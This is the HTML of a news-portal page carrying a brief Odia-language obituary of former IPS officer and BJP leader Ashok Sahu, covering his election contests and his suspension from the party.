<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1979 bgnav" data-item-row="default" ><a href="http://middayodisha.com">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2104 bgnav" data-item-row="3" ><a href="https://middayodisha.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7441 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/business-economy/">Business &#038; Economy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7442 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/entertainment/">Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7443 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/health/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7444 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/international/">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7445 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/national/">National</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7446 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/sports/">Sports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7447 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/story-of-the-week/">Story Of The Week</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975 bgnav" data-item-row="default" ><a href="https://middayodisha.com/archives/">ARCHIVES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2076 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/guest-column/">GUEST COLUMN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/interview/">INTERVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2105 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/politics/">POLITICS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2724 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/politics/gossips/">GOSSIPS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13561 bgnav" data-item-row="default" ><a href="#">More News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13562 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/auto/">Auto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13563 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/crime/">Crime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13564 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/environment/">Environment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13565 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/food/">Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13566 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/gadgets/">Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13567 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13568 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/mobile/">Mobile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13569 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/money/">Money</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13570 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/quiz/">Quiz</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13571 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13572 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/shopping/">Shopping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13573 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13574 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/travels/">Travels</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1978 bgnav" data-item-row="default" ><a href="https://middayodisha.com/contact/">CONTACT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3288 bgnav" data-item-row="default" ><a href="https://middayodisha.com/tariff/">Advertisement Tariff</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->            
        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div><div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://middayodisha.com/">
		        <img class='jeg_logo_img' src="https://www.middayodisha.com/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png" srcset="https://www.middayodisha.com/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 2x" alt="Mid Day Odisha"data-light-src="https://www.middayodisha.com/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png" data-light-srcset="https://www.middayodisha.com/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 2x" data-dark-src="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png" data-dark-srcset="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 2x">		    </a>
	    </div>
	</div><div class="jeg_nav_item jeg_nav_html">
     <!-- BANNER 2 FROM ADSPACE SYSTEM  --> 
<img src="http://middayodisha.com/adspace/upload/banner2.jpg" WIDTH="728px" height="90px" >
 <!-- END BANNER 2 ADSPACE  --></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 108px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main jeg_double_sidebar">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-6">
                <div class="jeg_inner_content">
                    
                                                <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                            <div id="breadcrumbs"><span class="">
                <a href="https://middayodisha.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://middayodisha.com/category/latest-news/">Latest News</a>
            </span></div>                        </div>
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">ବିଜେପି ନେତା ଅଶୋକ ସାହୁଙ୍କ ପରଲୋକ</h1>

                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://middayodisha.com/author/our-correspondent/">Our Correspondent</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://middayodisha.com/bjp-leader-ashok-sahu-passed-away/">17 Sep, 2020- 05:58 PM</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://middayodisha.com/category/latest-news/" rel="category tag">Latest News</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	1 min read
			            </span>
			        </div>	</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://middayodisha.com/bjp-leader-ashok-sahu-passed-away/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"><a href="https://middayodisha.com/wp-content/uploads/2020/09/h-1.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:93.75%"><img width="400" height="375" src="https://middayodisha.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="ବିଜେପି ନେତା ଅଶୋକ ସାହୁଙ୍କ ପରଲୋକ" decoding="async" data-src="https://middayodisha.com/wp-content/uploads/2020/09/h-1-400x375.jpg" data-sizes="auto" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmiddayodisha.com%2Fbjp-leader-ashok-sahu-passed-away%2F" rel='nofollow'  class="jeg_btn-facebook "><i class="fa fa-facebook-official"></i></a><a href="https://twitter.com/intent/tweet?text=%E0%AC%AC%E0%AC%BF%E0%AC%9C%E0%AD%87%E0%AC%AA%E0%AC%BF+%E0%AC%A8%E0%AD%87%E0%AC%A4%E0%AC%BE+%E0%AC%85%E0%AC%B6%E0%AD%8B%E0%AC%95+%E0%AC%B8%E0%AC%BE%E0%AC%B9%E0%AD%81%E0%AC%99%E0%AD%8D%E0%AC%95+%E0%AC%AA%E0%AC%B0%E0%AC%B2%E0%AD%8B%E0%AC%95&url=https%3A%2F%2Fmiddayodisha.com%2Fbjp-leader-ashok-sahu-passed-away%2F" rel='nofollow'  class="jeg_btn-twitter "><i class="fa fa-twitter"></i></a><a href="//api.whatsapp.com/send?text=%E0%AC%AC%E0%AC%BF%E0%AC%9C%E0%AD%87%E0%AC%AA%E0%AC%BF+%E0%AC%A8%E0%AD%87%E0%AC%A4%E0%AC%BE+%E0%AC%85%E0%AC%B6%E0%AD%8B%E0%AC%95+%E0%AC%B8%E0%AC%BE%E0%AC%B9%E0%AD%81%E0%AC%99%E0%AD%8D%E0%AC%95+%E0%AC%AA%E0%AC%B0%E0%AC%B2%E0%AD%8B%E0%AC%95%0Ahttps%3A%2F%2Fmiddayodisha.com%2Fbjp-leader-ashok-sahu-passed-away%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Fmiddayodisha.com%2Fbjp-leader-ashok-sahu-passed-away%2F&text=%E0%AC%AC%E0%AC%BF%E0%AC%9C%E0%AD%87%E0%AC%AA%E0%AC%BF+%E0%AC%A8%E0%AD%87%E0%AC%A4%E0%AC%BE+%E0%AC%85%E0%AC%B6%E0%AD%8B%E0%AC%95+%E0%AC%B8%E0%AC%BE%E0%AC%B9%E0%AD%81%E0%AC%99%E0%AD%8D%E0%AC%95+%E0%AC%AA%E0%AC%B0%E0%AC%B2%E0%AD%8B%E0%AC%95" rel='nofollow'  class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fmiddayodisha.com%2Fbjp-leader-ashok-sahu-passed-away%2F&title=%E0%AC%AC%E0%AC%BF%E0%AC%9C%E0%AD%87%E0%AC%AA%E0%AC%BF+%E0%AC%A8%E0%AD%87%E0%AC%A4%E0%AC%BE+%E0%AC%85%E0%AC%B6%E0%AD%8B%E0%AC%95+%E0%AC%B8%E0%AC%BE%E0%AC%B9%E0%AD%81%E0%AC%99%E0%AD%8D%E0%AC%95+%E0%AC%AA%E0%AC%B0%E0%AC%B2%E0%AD%8B%E0%AC%95" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="mailto:?subject=%E0%AC%AC%E0%AC%BF%E0%AC%9C%E0%AD%87%E0%AC%AA%E0%AC%BF+%E0%AC%A8%E0%AD%87%E0%AC%A4%E0%AC%BE+%E0%AC%85%E0%AC%B6%E0%AD%8B%E0%AC%95+%E0%AC%B8%E0%AC%BE%E0%AC%B9%E0%AD%81%E0%AC%99%E0%AD%8D%E0%AC%95+%E0%AC%AA%E0%AC%B0%E0%AC%B2%E0%AD%8B%E0%AC%95&amp;body=https%3A%2F%2Fmiddayodisha.com%2Fbjp-leader-ashok-sahu-passed-away%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p><strong>ଭୁୁବନେଶ୍ୱର:</strong> ଅବସରପ୍ରାପ୍ତ ଆଇପିଏସ୍ ଅଧିକାରୀ ତଥା ବରିଷ୍ଠ ବିଜେପି ନେତା ଅଶୋକ ସାହୁଙ୍କର ପରଲୋକ ହୋଇଯାଇଛି । ଦୀର୍ଘଦିନ ଧରି ଅସୁସ୍ଥ ଥିବା ଶ୍ରୀ ସାହୁ ଗତ ସପ୍ତାହରେ ଗୁରୁତର ହୋଇପଡ଼ିଥିଲେ । ତାଙ୍କୁ ଏକ ଘରୋଇ ହସ୍ପିଟାଲ୍ ରେ ଭର୍ତ୍ତି କରାଯାଇଥିଲା । ମାତ୍ର ଆଜି ଭୋର ୫ଟା ବେଳେ ସେ ଶେଷ ନିଶ୍ୱାସ ତ୍ୟାଗ କରିଛନ୍ତି । ମୃତ୍ୟୁବେଳକୁ ତାଙ୍କୁ ୬୮ ବର୍ଷ ହୋଇଥିଲା । କଟକ ପିଠାପୁରସ୍ଥିତ ବାସଭବନରେ ରହୁଥିଲେ ।</p>
<p>ଆସାମ କ୍ୟାଡରର ଆଇପିଏସ୍ ଶ୍ରୀ ସାହୁ ଅତିରିକ୍ତ ଡିଜି ପଦରେ ଥିଲା ବେଳେ ଚାକିରିରୁ ସ୍ୱେଚ୍ଛାକୃତ ଅବସର ନେଇ ଓଡ଼ିଶା ଫେରି ଆସିଥିଲେ । ବିଜେପିରେ ଯୋଗଦେଇ ସେ ବିଭିନ୍ନ ପଦବଦବୀରେ କାର୍ଯ୍ୟ କରିଥିଲେ । ୨୦୦୯ ସାଧାରଣ ନିର୍ବାଚନରେ ଦଳ ତାଙ୍କୁ କନ୍ଧମାଳ ଲୋକସଭା ଆସନରୁ ପ୍ରାର୍ଥୀ କରିଥିଲା । ୨୦୧୪ ରେ ପୁନଶ୍ଚ ସେ ପୁରୀ ଲୋକସଭା ଆସନରୁ ଲଢ଼ିଥିଲେ । ମାତ୍ର ଦୁଇଥରଯାକ ପରାଜୟ ବରଣ କରିଥିଲେ ।</p>
<p>ଅତ୍ୟନ୍ତ ସ୍ପଷ୍ଟବାଦୀ ଥିଲେ ଶ୍ରୀ ସାହୁ । ନିଜର ଏହି ଗୁଣ ପାଇଁ ବିବାଦ ତାଙ୍କ ପିଛା ଛାଡ଼ି ନ ଥିଲା । ଅନେକ ପ୍ରସଙ୍ଗରେ ଦଳୀୟ ନେତୃତ୍ୱକୁ ସମାଲୋଚନା କରିବାକୁ ପଛାଉ ନ ଥିଲେ । ୨୦୧୪ ରେ କନ୍ଧମାଳ ଉପନିର୍ବାଚନରେ ଦଳ ତାଙ୍କୁ ପ୍ରାର୍ଥୀତ୍ୱରୁ ବଞ୍ଚିତ କରିବାରୁ ସେ କ୍ଷୁବ୍ଧ ହୋଇଥିଲେ । ସେଥିରେ ରୁଦ୍ରମାଧବ ରାୟ ପ୍ରାର୍ଥୀ ହୋଇ ପରାଜିତ ହୋଇଥିଲେ । ନିର୍ବାଚନ ଫଳ ଆସିଲା ପରେ ଶ୍ରୀ ସାହୁ ସୋସିଆଲ୍ ମିଡ଼ିଆରେ ବିଷୋଦଗାର କରିଥିଲେ । ଓଡ଼ିଶାରେ ମୋଦି ମ୍ୟାଜିକ୍ କାହିଁକି କାମ କରୁନାହିଁ ଦଳ ତାହାର ଆତ୍ମସମୀକ୍ଷା କରିବା ଆବଶ୍ୟକ ବୋଲି ଟିପ୍ପଣୀ ଦେଇଥିଲେ । ଏହି ଟିପ୍ପଣୀ ତାଙ୍କୁ ମହଙ୍ଗା ପଡ଼ିଥିଲା । ଦଳର ରାଜ୍ୟ ଉପସଭାପତି ପଦରୁ ତଡ଼ା ଖାଇବା ସହ ଦଳରୁ ସସପେଣ୍ଡ ହୋଇଥିଲେ ।</p>
<p>ଶ୍ରୀ ସାହୁଙ୍କ ମୃତ୍ୟୁରେ ରାଜ୍ୟ ବିଜେପି ସମେତ ବିଭିନ୍ନ ମହଲରୁ ଗଭୀର ଶୋକପ୍ରକାଶ ପାଇଛି ।</p>
                                
	                            
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://middayodisha.com/akshay-kumar-releases-laxmmi-bomb-teaser-with-release-date/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Akshay Kumar releases &#8216;Laxmmi Bomb&#8217; teaser with release date</h3>
        </a>
    
            <a href="https://middayodisha.com/aicte-vishwakarma-award/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">କିଟ୍‌ ବିଶ୍ୱବିଦ୍ୟାଳୟକୁ ଉତ୍କୃଷ୍ଟ ସଂସ୍ଥାନ ବିଶ୍ୱକର୍ମା ପୁରସ୍କାର ୨୦୨୦</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://middayodisha.com/aicte-vishwakarma-award/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://middayodisha.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="କିଟ୍‌ ବିଶ୍ୱବିଦ୍ୟାଳୟକୁ ଉତ୍କୃଷ୍ଟ ସଂସ୍ଥାନ ବିଶ୍ୱକର୍ମା ପୁରସ୍କାର ୨୦୨୦" decoding="async" loading="lazy" data-src="https://middayodisha.com/wp-content/uploads/2020/09/AICTE-75x75.jpg" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://middayodisha.com/aicte-vishwakarma-award/">
                        କିଟ୍‌ ବିଶ୍ୱବିଦ୍ୟାଳୟକୁ ଉତ୍କୃଷ୍ଟ ସଂସ୍ଥାନ ବିଶ୍ୱକର୍ମା ପୁରସ୍କାର ୨୦୨୦                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bjp-leader-ashok-sahu-passed-away/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://middayodisha.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='13899' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
                                    </div>
            </div>
            
<div class="jeg_sidebar left jeg_sticky_sidebar col-md-3">
    <div class="widget widget_categories" id="categories-4"><div class="jeg_block_heading jeg_block_heading_9 jnews_697eacc3b27c8"><h3 class="jeg_block_title"><span>BROWSE BY CATEGORIES</span></h3></div><style scoped>.jnews_697eacc3b27c8.jeg_block_heading_9 .jeg_block_title span, .jnews_697eacc3b27c8.jeg_block_heading_9 .jeg_block_title i { color: #0a3d61; }</style>
			<ul>
					<li class="cat-item cat-item-50"><a href="https://middayodisha.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://middayodisha.com/category/news/business-economy/">Business &amp; Economy</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://middayodisha.com/category/crime/">Crime</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://middayodisha.com/category/editors-pick/">Editors Pick</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://middayodisha.com/category/news/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://middayodisha.com/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://middayodisha.com/category/politics/gossips/">Gossips</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://middayodisha.com/category/guest-column/">Guest Column</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://middayodisha.com/category/news/health/">Health</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://middayodisha.com/category/news/international/">International</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://middayodisha.com/category/interview/">Interview</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://middayodisha.com/category/latest-news/">Latest News</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://middayodisha.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://middayodisha.com/category/media/">Media</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://middayodisha.com/category/mobile/">Mobile</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://middayodisha.com/category/money/">Money</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://middayodisha.com/category/news/national/">National</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://middayodisha.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://middayodisha.com/category/opinion/">Opinion</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://middayodisha.com/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://middayodisha.com/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://middayodisha.com/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://middayodisha.com/category/news/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://middayodisha.com/category/news/story-of-the-week/">Story Of The Week</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://middayodisha.com/category/technology/">Technology</a>
</li>
			</ul>

			</div><div class="widget  jeg_pb_boxed_shadow widget_jnews_social_counter" id="jnews_social_counter-5"><ul class="jeg_socialcounter col1 light">
                <li class="jeg_facebook">
                <a href="https://www.facebook.com/Middayodisha-1735382533357012/?ref=hl" target="_blank"><i class="fa fa-facebook"></i>
                    <span>1.3k</span>
                    <small>Fans</small>
                </a>
            </li>
            </ul></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><img src="https://middayodisha.com/adspace/upload/sidebanner2.jpg"><br><br><br><br><br>
<img src="https://middayodisha.com/adspace/upload/sidebanner3.jpg"></div></div><div class="widget widget_tag_cloud" id="tag_cloud-2"><div class="jeg_block_heading jeg_block_heading_9 jnews_697eacc423587"><h3 class="jeg_block_title"><span>BROWSE BY TOPICS</span></h3></div><style scoped>.jnews_697eacc423587.jeg_block_heading_9 .jeg_block_title span, .jnews_697eacc423587.jeg_block_heading_9 .jeg_block_title i { color: #0a3d61; }</style><div class="tagcloud"><a href="https://middayodisha.com/tag/best-odia-news-poratl-bhubaneswar/" class="tag-cloud-link tag-link-59 tag-link-position-1" style="font-size: 22pt;" aria-label="best odia news poratl bhubaneswar (2 items)">best odia news poratl bhubaneswar</a>
<a href="https://middayodisha.com/tag/best-odia-news-portal-odisha/" class="tag-cloud-link tag-link-58 tag-link-position-2" style="font-size: 22pt;" aria-label="best odia news portal odisha (2 items)">best odia news portal odisha</a>
<a href="https://middayodisha.com/tag/middayodisha-bipin-mishra/" class="tag-cloud-link tag-link-49 tag-link-position-3" style="font-size: 8pt;" aria-label="middayodisha-bipin mishra (1 item)">middayodisha-bipin mishra</a></div>
</div></div>
<div class="jeg_sidebar right jeg_sticky_sidebar col-md-3">
    <div class="widget_text widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><img src="https://middayodisha.com/adspace/upload/sidebanner1.jpg"><br>
</div></div><div class="widget widget_jnews_popular" id="jnews_popular-4"><div class="jeg_block_heading jeg_block_heading_8 jnews_697eacc423a26"><h3 class="jeg_block_title"><span>POPULAR NEWS</span></h3></div><style scoped>.jnews_697eacc423a26.jeg_block_heading_8 .jeg_block_title span, .jnews_697eacc423a26.jeg_block_heading_8 .jeg_block_title i { color: #0a3d61; }</style><ul class="popularpost_list"><li class="popularpost_item format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://middayodisha.com/suspense-over-pandians-frequent-visit-outside/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://middayodisha.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="ପ୍ରତି ସପ୍ତାହରେ କୁଆଡ଼େ ଯାଉଛନ୍ତି ପାଣ୍ଡିଆନ୍?" decoding="async" loading="lazy" data-src="https://middayodisha.com/wp-content/uploads/2025/02/1740632686070-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <h3 class="jeg_post_title">
                    <a href="https://middayodisha.com/suspense-over-pandians-frequent-visit-outside/" data-num="01">ପ୍ରତି ସପ୍ତାହରେ କୁଆଡ଼େ ଯାଉଛନ୍ତି ପାଣ୍ଡିଆନ୍?</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 19154 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmiddayodisha.com%2Fsuspense-over-pandians-frequent-visit-outside%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">7662</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%A4%E0%AC%BF+%E0%AC%B8%E0%AC%AA%E0%AD%8D%E0%AC%A4%E0%AC%BE%E0%AC%B9%E0%AC%B0%E0%AD%87+%E0%AC%95%E0%AD%81%E0%AC%86%E0%AD%9C%E0%AD%87+%E0%AC%AF%E0%AC%BE%E0%AC%89%E0%AC%9B%E0%AC%A8%E0%AD%8D%E0%AC%A4%E0%AC%BF+%E0%AC%AA%E0%AC%BE%E0%AC%A3%E0%AD%8D%E0%AC%A1%E0%AC%BF%E0%AC%86%E0%AC%A8%E0%AD%8D%3F&url=https%3A%2F%2Fmiddayodisha.com%2Fsuspense-over-pandians-frequent-visit-outside%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">4789</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://middayodisha.com/mohan-majhi-trolled-heavily-in-social-media/" data-num="02">ନବୀନ..ନବୀନ, ମୋହନ..ମୋହନ</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 16595 shares</span>
